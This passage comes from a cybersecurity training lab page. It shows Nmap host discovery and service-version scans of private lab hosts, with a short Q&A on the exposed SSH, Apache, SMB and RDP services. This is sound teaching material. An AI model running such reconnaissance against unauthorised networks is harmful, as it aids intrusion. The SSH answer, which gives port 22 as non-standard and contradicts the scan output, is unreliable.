<a id="__codelineno-1-10" name="__codelineno-1-10"></a><span class="n">Nmap</span> <span class="n">scan</span> <span class="n">report</span> <span class="k">for</span> <span class="n">ip</span><span class="o">-</span><span class="mi">172</span><span class="o">-</span><span class="mi">31</span><span class="o">-</span><span class="mi">44</span><span class="o">-</span><span class="mf">198.</span><span class="n">us</span><span class="o">-</span><span class="n">west</span><span class="o">-</span><span class="mf">2.</span><span class="n">compute</span><span class="o">.</span><span class="n">internal</span> <span class="p">(</span><span class="mf">172.31.44.198</span><span class="p">)</span>
<a id="__codelineno-1-11" name="__codelineno-1-11"></a><span class="n">Host</span> <span class="ow">is</span> <span class="n">up</span> <span class="p">(</span><span class="mf">0.0055</span><span class="n">s</span> <span class="n">latency</span><span class="p">)</span><span class="o">.</span>
<a id="__codelineno-1-12" name="__codelineno-1-12"></a><span class="n">Nmap</span> <span class="n">scan</span> <span class="n">report</span> <span class="k">for</span> <span class="n">ip</span><span class="o">-</span><span class="mi">172</span><span class="o">-</span><span class="mi">31</span><span class="o">-</span><span class="mi">45</span><span class="o">-</span><span class="mf">94.</span><span class="n">us</span><span class="o">-</span><span class="n">west</span><span class="o">-</span><span class="mf">2.</span><span class="n">compute</span><span class="o">.</span><span class="n">internal</span> <span class="p">(</span><span class="mf">172.31.45.94</span><span class="p">)</span>
<a id="__codelineno-1-13" name="__codelineno-1-13"></a><span class="n">Host</span> <span class="ow">is</span> <span class="n">up</span> <span class="p">(</span><span class="mf">0.0013</span><span class="n">s</span> <span class="n">latency</span><span class="p">)</span><span class="o">.</span>
<a id="__codelineno-1-14" name="__codelineno-1-14"></a><span class="n">Nmap</span> <span class="n">done</span><span class="p">:</span> <span class="mi">4096</span> <span class="n">IP</span> <span class="n">addresses</span> <span class="p">(</span><span class="mi">5</span> <span class="n">hosts</span> <span class="n">up</span><span class="p">)</span> <span class="n">scanned</span> <span class="ow">in</span> <span class="mf">63.81</span> <span class="n">seconds</span>
</code></pre></div></td></tr></table></div>
<blockquote>
<p>Now that you have identified the active hosts, you can perform more in-depth scans on each of these IP addresses. The goal here is to discover which services are running on each host and to identify any potential vulnerabilities associated with these services. For each host, you might run the following Nmap command, which scans for service versions on commonly used ports:</p>
</blockquote>
<ul>
<li>Next, run service and version detection scans on the specific IP addresses found in your first scan. Scan for services beginning at port 1 and ending at port 5000.</li>
</ul>
<div class="highlight"><table class="highlighttable"><tr><td class="linenos"><div class="linenodiv"><pre><span></span><span class="normal"><a href="#__codelineno-2-1"> 1</a></span>
<span class="normal"><a href="#__codelineno-2-2"> 2</a></span>
<span class="normal"><a href="#__codelineno-2-3"> 3</a></span>
<span class="normal"><a href="#__codelineno-2-4"> 4</a></span>
<span class="normal"><a href="#__codelineno-2-5"> 5</a></span>
<span class="normal"><a href="#__codelineno-2-6"> 6</a></span>
<span class="normal"><a href="#__codelineno-2-7"> 7</a></span>
<span class="normal"><a href="#__codelineno-2-8"> 8</a></span>
<span class="normal"><a href="#__codelineno-2-9"> 9</a></span>
<span class="normal"><a href="#__codelineno-2-10">10</a></span>
<span class="normal"><a href="#__codelineno-2-11">11</a></span>
<span class="normal"><a href="#__codelineno-2-12">12</a></span>
<span class="normal"><a href="#__codelineno-2-13">13</a></span>
<span class="normal"><a href="#__codelineno-2-14">14</a></span>
<span class="normal"><a href="#__codelineno-2-15">15</a></span>
<span class="normal"><a href="#__codelineno-2-16">16</a></span>
<span class="normal"><a href="#__codelineno-2-17">17</a></span>
<span class="normal"><a href="#__codelineno-2-18">18</a></span>
<span class="normal"><a href="#__codelineno-2-19">19</a></span>
<span class="normal"><a href="#__codelineno-2-20">20</a></span>
<span class="normal"><a href="#__codelineno-2-21">21</a></span>
<span class="normal"><a href="#__codelineno-2-22">22</a></span>
<span class="normal"><a href="#__codelineno-2-23">23</a></span>
<span class="normal"><a href="#__codelineno-2-24">24</a></span>
<span class="normal"><a href="#__codelineno-2-25">25</a></span>
<span class="normal"><a href="#__codelineno-2-26">26</a></span>
<span class="normal"><a href="#__codelineno-2-27">27</a></span>
<span class="normal"><a href="#__codelineno-2-28">28</a></span>
<span class="normal"><a href="#__codelineno-2-29">29</a></span>
<span class="normal"><a href="#__codelineno-2-30">30</a></span>
<span class="normal"><a href="#__codelineno-2-31">31</a></span>
<span class="normal"><a href="#__codelineno-2-32">32</a></span>
<span class="normal"><a href="#__codelineno-2-33">33</a></span>
<span class="normal"><a href="#__codelineno-2-34">34</a></span>
<span class="normal"><a href="#__codelineno-2-35">35</a></span>
<span class="normal"><a href="#__codelineno-2-36">36</a></span>
<span class="normal"><a href="#__codelineno-2-37">37</a></span>
<span class="normal"><a href="#__codelineno-2-38">38</a></span>
<span class="normal"><a href="#__codelineno-2-39">39</a></span>
<span class="normal"><a href="#__codelineno-2-40">40</a></span>
<span class="normal"><a href="#__codelineno-2-41">41</a></span>
<span class="normal"><a href="#__codelineno-2-42">42</a></span>
<span class="normal"><a href="#__codelineno-2-43">43</a></span>
<span class="normal"><a href="#__codelineno-2-44">44</a></span>
<span class="normal"><a href="#__codelineno-2-45">45</a></span>
<span class="normal"><a href="#__codelineno-2-46">46</a></span>
<span class="normal"><a href="#__codelineno-2-47">47</a></span>
<span class="normal"><a href="#__codelineno-2-48">48</a></span>
<span class="normal"><a href="#__codelineno-2-49">49</a></span>
<span class="normal"><a href="#__codelineno-2-50">50</a></span>
<span class="normal"><a href="#__codelineno-2-51">51</a></span>
<span class="normal"><a href="#__codelineno-2-52">52</a></span>
<span class="normal"><a href="#__codelineno-2-53">53</a></span>
<span class="normal"><a href="#__codelineno-2-54">54</a></span></pre></div></td><td class="code"><div><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1"></a><span class="err">┌──</span><span class="p">(</span><span class="n">kali</span><span class="err">㉿</span><span class="n">kali</span><span class="p">)</span><span class="o">-</span><span class="p">[</span><span class="o">~</span><span class="p">]</span>
<a id="__codelineno-2-2" name="__codelineno-2-2"></a><span class="err">└─$</span> 
<a id="__codelineno-2-3" name="__codelineno-2-3"></a><span class="n">nmap</span> <span class="o">-</span><span class="n">sV</span> <span class="o">-</span><span class="n">p1</span><span class="o">-</span><span class="mi">5000</span> <span class="mf">172.31.40.22</span>
<a id="__codelineno-2-4" name="__codelineno-2-4"></a><span class="n">nmap</span> <span class="o">-</span><span class="n">sV</span> <span class="o">-</span><span class="n">p1</span><span class="o">-</span><span class="mi">5000</span> <span class="mf">172.31.43.103</span>
<a id="__codelineno-2-5" name="__codelineno-2-5"></a><span class="n">nmap</span> <span class="o">-</span><span class="n">sV</span> <span class="o">-</span><span class="n">p1</span><span class="o">-</span><span class="mi">5000</span> <span class="mf">172.31.44.198</span>
<a id="__codelineno-2-6" name="__codelineno-2-6"></a><span class="n">nmap</span> <span class="o">-</span><span class="n">sV</span> <span class="o">-</span><span class="n">p1</span><span class="o">-</span><span class="mi">5000</span> <span class="mf">172.31.45.94</span>
<a id="__codelineno-2-7" name="__codelineno-2-7"></a>
<a id="__codelineno-2-8" name="__codelineno-2-8"></a><span class="n">Starting</span> <span class="n">Nmap</span> <span class="mf">7.93</span> <span class="p">(</span> <span class="n">https</span><span class="p">:</span><span class="o">//</span><span class="n">nmap</span><span class="o">.</span><span class="n">org</span> <span class="p">)</span> <span class="n">at</span> <span class="mi">2024</span><span class="o">-</span><span class="mi">05</span><span class="o">-</span><span class="mi">08</span> <span class="mi">00</span><span class="p">:</span><span class="mi">05</span> <span class="n">UTC</span>
<a id="__codelineno-2-9" name="__codelineno-2-9"></a><span class="n">Nmap</span> <span class="n">scan</span> <span class="n">report</span> <span class="k">for</span> <span class="n">ip</span><span class="o">-</span><span class="mi">172</span><span class="o">-</span><span class="mi">31</span><span class="o">-</span><span class="mi">40</span><span class="o">-</span><span class="mf">22.</span><span class="n">us</span><span class="o">-</span><span class="n">west</span><span class="o">-</span><span class="mf">2.</span><span class="n">compute</span><span class="o">.</span><span class="n">internal</span> <span class="p">(</span><span class="mf">172.31.40.22</span><span class="p">)</span>
<a id="__codelineno-2-10" name="__codelineno-2-10"></a><span class="n">Host</span> <span class="ow">is</span> <span class="n">up</span> <span class="p">(</span><span class="mf">0.0016</span><span class="n">s</span> <span class="n">latency</span><span class="p">)</span><span class="o">.</span>
<a id="__codelineno-2-11" name="__codelineno-2-11"></a><span class="n">Not</span> <span class="n">shown</span><span class="p">:</span> <span class="mi">4998</span> <span class="n">closed</span> <span class="n">tcp</span> <span class="n">ports</span> <span class="p">(</span><span class="n">conn</span><span class="o">-</span><span class="n">refused</span><span class="p">)</span>
<a id="__codelineno-2-12" name="__codelineno-2-12"></a><span class="n">PORT</span>     <span class="n">STATE</span> <span class="n">SERVICE</span> <span class="n">VERSION</span>
<a id="__codelineno-2-13" name="__codelineno-2-13"></a><span class="mi">22</span><span class="o">/</span><span class="n">tcp</span>   <span class="nb">open</span>  <span class="n">ssh</span>     <span class="n">OpenSSH</span> <span class="mf">8.9</span><span class="n">p1</span> <span class="n">Ubuntu</span> <span class="mi">3</span> <span class="p">(</span><span class="n">Ubuntu</span> <span class="n">Linux</span><span class="p">;</span> <span class="n">protocol</span> <span class="mf">2.0</span><span class="p">)</span>
<a id="__codelineno-2-14" name="__codelineno-2-14"></a><span class="mi">1013</span><span class="o">/</span><span class="n">tcp</span> <span class="nb">open</span>  <span class="n">http</span>    <span class="n">Apache</span> <span class="n">httpd</span> <span class="mf">2.4.52</span> <span class="p">((</span><span class="n">Ubuntu</span><span class="p">))</span>
<a id="__codelineno-2-15" name="__codelineno-2-15"></a><span class="n">Service</span> <span class="n">Info</span><span class="p">:</span> <span class="n">OS</span><span class="p">:</span> <span class="n">Linux</span><span class="p">;</span> <span class="n">CPE</span><span class="p">:</span> <span class="n">cpe</span><span class="p">:</span><span class="o">/</span><span class="n">o</span><span class="p">:</span><span class="n">linux</span><span class="p">:</span><span class="n">linux_kernel</span>
<a id="__codelineno-2-16" name="__codelineno-2-16"></a>
<a id="__codelineno-2-17" name="__codelineno-2-17"></a><span class="n">Service</span> <span class="n">detection</span> <span class="n">performed</span><span class="o">.</span> <span class="n">Please</span> <span class="n">report</span> <span class="nb">any</span> <span class="n">incorrect</span> <span class="n">results</span> <span class="n">at</span> <span class="n">https</span><span class="p">:</span><span class="o">//</span><span class="n">nmap</span><span class="o">.</span><span class="n">org</span><span class="o">/</span><span class="n">submit</span><span class="o">/</span> <span class="o">.</span>
<a id="__codelineno-2-18" name="__codelineno-2-18"></a><span class="n">Nmap</span> <span class="n">done</span><span class="p">:</span> <span class="mi">1</span> <span class="n">IP</span> <span class="n">address</span> <span class="p">(</span><span class="mi">1</span> <span class="n">host</span> <span class="n">up</span><span class="p">)</span> <span class="n">scanned</span> <span class="ow">in</span> <span class="mf">12.88</span> <span class="n">seconds</span>
<a id="__codelineno-2-19" name="__codelineno-2-19"></a><span class="n">Starting</span> <span class="n">Nmap</span> <span class="mf">7.93</span> <span class="p">(</span> <span class="n">https</span><span class="p">:</span><span class="o">//</span><span class="n">nmap</span><span class="o">.</span><span class="n">org</span> <span class="p">)</span> <span class="n">at</span> <span class="mi">2024</span><span class="o">-</span><span class="mi">05</span><span class="o">-</span><span class="mi">08</span> <span class="mi">00</span><span class="p">:</span><span class="mi">05</span> <span class="n">UTC</span>
<a id="__codelineno-2-20" name="__codelineno-2-20"></a><span class="n">Nmap</span> <span class="n">scan</span> <span class="n">report</span> <span class="k">for</span> <span class="n">ip</span><span class="o">-</span><span class="mi">172</span><span class="o">-</span><span class="mi">31</span><span class="o">-</span><span class="mi">43</span><span class="o">-</span><span class="mf">103.</span><span class="n">us</span><span class="o">-</span><span class="n">west</span><span class="o">-</span><span class="mf">2.</span><span class="n">compute</span><span class="o">.</span><span class="n">internal</span> <span class="p">(</span><span class="mf">172.31.43.103</span><span class="p">)</span>
<a id="__codelineno-2-21" name="__codelineno-2-21"></a><span class="n">Host</span> <span class="ow">is</span> <span class="n">up</span> <span class="p">(</span><span class="mf">0.00016</span><span class="n">s</span> <span class="n">latency</span><span class="p">)</span><span class="o">.</span>
<a id="__codelineno-2-22" name="__codelineno-2-22"></a><span class="n">Not</span> <span class="n">shown</span><span class="p">:</span> <span class="mi">4996</span> <span class="n">closed</span> <span class="n">tcp</span> <span class="n">ports</span> <span class="p">(</span><span class="n">conn</span><span class="o">-</span><span class="n">refused</span><span class="p">)</span>
<a id="__codelineno-2-23" name="__codelineno-2-23"></a><span class="n">PORT</span>     <span class="n">STATE</span> <span class="n">SERVICE</span>       <span class="n">VERSION</span>
<a id="__codelineno-2-24" name="__codelineno-2-24"></a><span class="mi">135</span><span class="o">/</span><span class="n">tcp</span>  <span class="nb">open</span>  <span class="n">msrpc</span>         <span class="n">Microsoft</span> <span class="n">Windows</span> <span class="n">RPC</span>
<a id="__codelineno-2-25" name="__codelineno-2-25"></a><span class="mi">139</span><span class="o">/</span><span class="n">tcp</span>  <span class="nb">open</span>  <span class="n">netbios</span><span class="o">-</span><span class="n">ssn</span>   <span class="n">Microsoft</span> <span class="n">Windows</span> <span class="n">netbios</span><span class="o">-</span><span class="n">ssn</span>
<a id="__codelineno-2-26" name="__codelineno-2-26"></a><span class="mi">445</span><span class="o">/</span><span class="n">tcp</span>  <span class="nb">open</span>  <span class="n">microsoft</span><span class="o">-</span><span class="n">ds</span>  <span class="n">Microsoft</span> <span class="n">Windows</span> <span class="n">Server</span> <span class="mi">2008</span> <span class="n">R2</span> <span class="o">-</span> <span class="mi">2012</span> <span class="n">microsoft</span><span class="o">-</span><span class="n">ds</span>
<a id="__codelineno-2-27" name="__codelineno-2-27"></a><span class="mi">3389</span><span class="o">/</span><span class="n">tcp</span> <span class="nb">open</span>  <span class="n">ms</span><span class="o">-</span><span class="n">wbt</span><span class="o">-</span><span class="n">server</span> <span class="n">Microsoft</span> <span class="n">Terminal</span> <span class="n">Services</span>
<a id="__codelineno-2-28" name="__codelineno-2-28"></a><span class="n">Service</span> <span class="n">Info</span><span class="p">:</span> <span class="n">OSs</span><span class="p">:</span> <span class="n">Windows</span><span class="p">,</span> <span class="n">Windows</span> <span class="n">Server</span> <span class="mi">2008</span> <span class="n">R2</span> <span class="o">-</span> <span class="mi">2012</span><span class="p">;</span> <span class="n">CPE</span><span class="p">:</span> <span class="n">cpe</span><span class="p">:</span><span class="o">/</span><span class="n">o</span><span class="p">:</span><span class="n">microsoft</span><span class="p">:</span><span class="n">windows</span>
<a id="__codelineno-2-29" name="__codelineno-2-29"></a>
<a id="__codelineno-2-30" name="__codelineno-2-30"></a><span class="n">Service</span> <span class="n">detection</span> <span class="n">performed</span><span class="o">.</span> <span class="n">Please</span> <span class="n">report</span> <span class="nb">any</span> <span class="n">incorrect</span> <span class="n">results</span> <span class="n">at</span> <span class="n">https</span><span class="p">:</span><span class="o">//</span><span class="n">nmap</span><span class="o">.</span><span class="n">org</span><span class="o">/</span><span class="n">submit</span><span class="o">/</span> <span class="o">.</span>
<a id="__codelineno-2-31" name="__codelineno-2-31"></a><span class="n">Nmap</span> <span class="n">done</span><span class="p">:</span> <span class="mi">1</span> <span class="n">IP</span> <span class="n">address</span> <span class="p">(</span><span class="mi">1</span> <span class="n">host</span> <span class="n">up</span><span class="p">)</span> <span class="n">scanned</span> <span class="ow">in</span> <span class="mf">15.58</span> <span class="n">seconds</span>
<a id="__codelineno-2-32" name="__codelineno-2-32"></a><span class="n">Starting</span> <span class="n">Nmap</span> <span class="mf">7.93</span> <span class="p">(</span> <span class="n">https</span><span class="p">:</span><span class="o">//</span><span class="n">nmap</span><span class="o">.</span><span class="n">org</span> <span class="p">)</span> <span class="n">at</span> <span class="mi">2024</span><span class="o">-</span><span class="mi">05</span><span class="o">-</span><span class="mi">08</span> <span class="mi">00</span><span class="p">:</span><span class="mi">05</span> <span class="n">UTC</span>
<a id="__codelineno-2-33" name="__codelineno-2-33"></a><span class="n">Nmap</span> <span class="n">scan</span> <span class="n">report</span> <span class="k">for</span> <span class="n">ip</span><span class="o">-</span><span class="mi">172</span><span class="o">-</span><span class="mi">31</span><span class="o">-</span><span class="mi">44</span><span class="o">-</span><span class="mf">198.</span><span class="n">us</span><span class="o">-</span><span class="n">west</span><span class="o">-</span><span class="mf">2.</span><span class="n">compute</span><span class="o">.</span><span class="n">internal</span> <span class="p">(</span><span class="mf">172.31.44.198</span><span class="p">)</span>
<a id="__codelineno-2-34" name="__codelineno-2-34"></a><span class="n">Host</span> <span class="ow">is</span> <span class="n">up</span> <span class="p">(</span><span class="mf">0.0041</span><span class="n">s</span> <span class="n">latency</span><span class="p">)</span><span class="o">.</span>
<a id="__codelineno-2-35" name="__codelineno-2-35"></a><span class="n">Not</span> <span class="n">shown</span><span class="p">:</span> <span class="mi">4999</span> <span class="n">closed</span> <span class="n">tcp</span> <span class="n">ports</span> <span class="p">(</span><span class="n">conn</span><span class="o">-</span><span class="n">refused</span><span class="p">)</span>
<a id="__codelineno-2-36" name="__codelineno-2-36"></a><span class="n">PORT</span>     <span class="n">STATE</span> <span class="n">SERVICE</span> <span class="n">VERSION</span>
<a id="__codelineno-2-37" name="__codelineno-2-37"></a><span class="mi">2222</span><span class="o">/</span><span class="n">tcp</span> <span class="nb">open</span>  <span class="n">ssh</span>     <span class="n">OpenSSH</span> <span class="mf">8.9</span><span class="n">p1</span> <span class="n">Ubuntu</span> <span class="mi">3</span><span class="n">ubuntu0</span><span class="mf">.6</span> <span class="p">(</span><span class="n">Ubuntu</span> <span class="n">Linux</span><span class="p">;</span> <span class="n">protocol</span> <span class="mf">2.0</span><span class="p">)</span>
<a id="__codelineno-2-38" name="__codelineno-2-38"></a><span class="n">Service</span> <span class="n">Info</span><span class="p">:</span> <span class="n">OS</span><span class="p">:</span> <span class="n">Linux</span><span class="p">;</span> <span class="n">CPE</span><span class="p">:</span> <span class="n">cpe</span><span class="p">:</span><span class="o">/</span><span class="n">o</span><span class="p">:</span><span class="n">linux</span><span class="p">:</span><span class="n">linux_kernel</span>
<a id="__codelineno-2-39" name="__codelineno-2-39"></a>
<a id="__codelineno-2-40" name="__codelineno-2-40"></a><span class="n">Service</span> <span class="n">detection</span> <span class="n">performed</span><span class="o">.</span> <span class="n">Please</span> <span class="n">report</span> <span class="nb">any</span> <span class="n">incorrect</span> <span class="n">results</span> <span class="n">at</span> <span class="n">https</span><span class="p">:</span><span class="o">//</span><span class="n">nmap</span><span class="o">.</span><span class="n">org</span><span class="o">/</span><span class="n">submit</span><span class="o">/</span> <span class="o">.</span>
<a id="__codelineno-2-41" name="__codelineno-2-41"></a><span class="n">Nmap</span> <span class="n">done</span><span class="p">:</span> <span class="mi">1</span> <span class="n">IP</span> <span class="n">address</span> <span class="p">(</span><span class="mi">1</span> <span class="n">host</span> <span class="n">up</span><span class="p">)</span> <span class="n">scanned</span> <span class="ow">in</span> <span class="mf">0.87</span> <span class="n">seconds</span>
<a id="__codelineno-2-42" name="__codelineno-2-42"></a><span class="n">Starting</span> <span class="n">Nmap</span> <span class="mf">7.93</span> <span class="p">(</span> <span class="n">https</span><span class="p">:</span><span class="o">//</span><span class="n">nmap</span><span class="o">.</span><span class="n">org</span> <span class="p">)</span> <span class="n">at</span> <span class="mi">2024</span><span class="o">-</span><span class="mi">05</span><span class="o">-</span><span class="mi">08</span> <span class="mi">00</span><span class="p">:</span><span class="mi">05</span> <span class="n">UTC</span>
<a id="__codelineno-2-43" name="__codelineno-2-43"></a><span class="n">Nmap</span> <span class="n">scan</span> <span class="n">report</span> <span class="k">for</span> <span class="n">ip</span><span class="o">-</span><span class="mi">172</span><span class="o">-</span><span class="mi">31</span><span class="o">-</span><span class="mi">45</span><span class="o">-</span><span class="mf">94.</span><span class="n">us</span><span class="o">-</span><span class="n">west</span><span class="o">-</span><span class="mf">2.</span><span class="n">compute</span><span class="o">.</span><span class="n">internal</span> <span class="p">(</span><span class="mf">172.31.45.94</span><span class="p">)</span>
<a id="__codelineno-2-44" name="__codelineno-2-44"></a><span class="n">Host</span> <span class="ow">is</span> <span class="n">up</span> <span class="p">(</span><span class="mf">0.00017</span><span class="n">s</span> <span class="n">latency</span><span class="p">)</span><span class="o">.</span>
<a id="__codelineno-2-45" name="__codelineno-2-45"></a><span class="n">Not</span> <span class="n">shown</span><span class="p">:</span> <span class="mi">4996</span> <span class="n">closed</span> <span class="n">tcp</span> <span class="n">ports</span> <span class="p">(</span><span class="n">conn</span><span class="o">-</span><span class="n">refused</span><span class="p">)</span>
<a id="__codelineno-2-46" name="__codelineno-2-46"></a><span class="n">PORT</span>     <span class="n">STATE</span> <span class="n">SERVICE</span>       <span class="n">VERSION</span>
<a id="__codelineno-2-47" name="__codelineno-2-47"></a><span class="mi">135</span><span class="o">/</span><span class="n">tcp</span>  <span class="nb">open</span>  <span class="n">msrpc</span>         <span class="n">Microsoft</span> <span class="n">Windows</span> <span class="n">RPC</span>
<a id="__codelineno-2-48" name="__codelineno-2-48"></a><span class="mi">139</span><span class="o">/</span><span class="n">tcp</span>  <span class="nb">open</span>  <span class="n">netbios</span><span class="o">-</span><span class="n">ssn</span>   <span class="n">Microsoft</span> <span class="n">Windows</span> <span class="n">netbios</span><span class="o">-</span><span class="n">ssn</span>
<a id="__codelineno-2-49" name="__codelineno-2-49"></a><span class="mi">445</span><span class="o">/</span><span class="n">tcp</span>  <span class="nb">open</span>  <span class="n">microsoft</span><span class="o">-</span><span class="n">ds</span>  <span class="n">Microsoft</span> <span class="n">Windows</span> <span class="n">Server</span> <span class="mi">2008</span> <span class="n">R2</span> <span class="o">-</span> <span class="mi">2012</span> <span class="n">microsoft</span><span class="o">-</span><span class="n">ds</span>
<a id="__codelineno-2-50" name="__codelineno-2-50"></a><span class="mi">3389</span><span class="o">/</span><span class="n">tcp</span> <span class="nb">open</span>  <span class="n">ms</span><span class="o">-</span><span class="n">wbt</span><span class="o">-</span><span class="n">server</span> <span class="n">Microsoft</span> <span class="n">Terminal</span> <span class="n">Services</span>
<a id="__codelineno-2-51" name="__codelineno-2-51"></a><span class="n">Service</span> <span class="n">Info</span><span class="p">:</span> <span class="n">OSs</span><span class="p">:</span> <span class="n">Windows</span><span class="p">,</span> <span class="n">Windows</span> <span class="n">Server</span> <span class="mi">2008</span> <span class="n">R2</span> <span class="o">-</span> <span class="mi">2012</span><span class="p">;</span> <span class="n">CPE</span><span class="p">:</span> <span class="n">cpe</span><span class="p">:</span><span class="o">/</span><span class="n">o</span><span class="p">:</span><span class="n">microsoft</span><span class="p">:</span><span class="n">windows</span>
<a id="__codelineno-2-52" name="__codelineno-2-52"></a>
<a id="__codelineno-2-53" name="__codelineno-2-53"></a><span class="n">Service</span> <span class="n">detection</span> <span class="n">performed</span><span class="o">.</span> <span class="n">Please</span> <span class="n">report</span> <span class="nb">any</span> <span class="n">incorrect</span> <span class="n">results</span> <span class="n">at</span> <span class="n">https</span><span class="p">:</span><span class="o">//</span><span class="n">nmap</span><span class="o">.</span><span class="n">org</span><span class="o">/</span><span class="n">submit</span><span class="o">/</span> <span class="o">.</span>
<a id="__codelineno-2-54" name="__codelineno-2-54"></a><span class="n">Nmap</span> <span class="n">done</span><span class="p">:</span> <span class="mi">1</span> <span class="n">IP</span> <span class="n">address</span> <span class="p">(</span><span class="mi">1</span> <span class="n">host</span> <span class="n">up</span><span class="p">)</span> <span class="n">scanned</span> <span class="ow">in</span> <span class="mf">16.78</span> <span class="n">seconds</span>
</code></pre></div></td></tr></table></div>
<blockquote>
<p>Which host is running a web server on a non-standard port? What port is it running on? </p>
<p><strong>Host at 172.31.40.22</strong>
<strong>HTTP (1013/tcp)</strong>: Running Apache httpd 2.4.52 on Ubuntu. While this is a modern version, Apache servers can be vulnerable to misconfigurations, outdated modules, or specific flaws depending on the site setup.</p>
<p>Which host is running an SSH server on a non-standard port? What port is it running on?</p>
<p><strong>Host at 172.31.40.22</strong>
<strong>SSH (22/tcp</strong>): Running OpenSSH 8.9p1 on Ubuntu. This version is relatively up-to-date, so vulnerabilities are likely minimal. However, ensure that only strong, secure authentication methods (e.g., key-based authentication) are enabled.</p>
<p>Which machines are running Windows-based operating systems?</p>
<p><strong>Host at 172.31.43.103 and 172.31.45.94</strong> 
<strong>Microsoft Windows RPC (135/tcp)</strong>
<strong>NetBIOS Session Service (139/tcp)</strong>
<strong>Microsoft DS (445/tcp)</strong>: These services are indicative of a Windows environment and are typical in Windows networking but can be vectors for attacks like SMB Relay, Pass the Hash, etc.
<strong>Microsoft Terminal Services (3389/tcp)</strong>: Remote desktop protocol service is running, which could be vulnerable to brute force attacks or exploits depending on the RDP configuration and patch level.</p>
</blockquote>
<div id="disqus_thread"></div>
<script>
    /**
    *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
    *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
    /*
    var disqus_config = function () {
    this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
    this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
    };
    */
    (function() { // DON'T EDIT BELOW THIS LINE
    var d = document, s = d.createElement('script');
    s.src = 'https://hcoco1-1.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>

<div class="admonition note"></div>
<div class="button-container" markdown="1">
<a href="/Career-Simulation-3/2-instructions/" class="md-button md-button--primary">Previous: Introduction</a>
<a href="/Career-Simulation-3/" class="md-button md-button--secondary">Home 🏠</a>
<a href="/Career-Simulation-3/challenge_2/" class="md-button md-button--primary">Next: Challenge 2</a>
</div></div>












                
              </article>
            </div>
          
          
  <script>var tabs=__md_get("__tabs");if(Array.isArray(tabs))e:for(var set of document.querySelectorAll(".tabbed-set")){var tab,labels=set.querySelector(".tabbed-labels");for(tab of tabs)for(var label of labels.getElementsByTagName("label"))if(label.innerText.trim()===tab){var input=document.getElementById(label.htmlFor);input.checked=!0;continue e}}</script>

<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12Z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
    <div class="md-copyright__highlight">
      &copy; 2024 <a href="https://www.hcoco1.com"  target="_blank" rel="noopener">Ivan Arias</a>
    </div>
  
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/hcoco1" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/hcoco1" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
